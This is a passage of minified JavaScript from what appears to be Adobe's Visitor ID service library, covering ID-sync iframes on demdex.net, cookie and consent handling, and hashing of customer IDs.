Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var n,r,c=e._getField(i),l=!1,u=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),l=(r=this.pruneSyncData(n,t.id,d)).dataPresent,u=r.dataValid,l&&u||this.fireSync(o,t,a,n,i,d)):(n=[],this.fireSync(o,t,a,n,i,d))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,l,u,d,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,l=m.length;c<l;c++){u=m[c],d=/^\/\//.test(u);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,l,u,d=e._getField(i),m=[];if(d)for(c=0,l=(n=d.split("*")).length;c<l;c++)(u=n[c]).match("^"+a.id+"-")||m.push(u);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(d?g:"")+u,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!l(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ue=function(e,t,a){return a()?function(){if(le(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},de=u,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new de("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],l=r[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var u=Object.assign(o,{callback:n});c[l].call(c,u)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,a=l.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],l=8*t.length,u=e.h=e.h||[],d=e.k=e.k||[],m=d.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;u[m]=i(b,.5)*n|0,d[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=l/n|0,c[c.length]=l,o=0;o<c.length;){var p=c.slice(o,o+=16),f=u;for(u=u.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=u[0],y=u[4],P=u[7]+(a(y,6)^a(y,11)^a(y,25))+(y&u[5]^~y&u[6])+d[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(u=[P+((a(_,2)^a(_,13)^a(_,22))+(_&u[1]^_&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+P|0}for(s=0;s<8;s++)u[s]=u[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=u[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function l(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function u(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&d())}function d(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return d()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):H(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var l=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),d="";for(n in u||(u=0),l){var m=l[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(d+=(d?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(d)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var l={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,l.hashType=a}l.id=i.id}null!=i.authState&&(l.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=l),_._currentCustomerIDs.nameSpaces[s]=l}var u=_.getCustomerIDs(!0),d=_._getField("MCCIDH"),m="";for(c in d||(d="0"),u){var g=u[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==d&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var 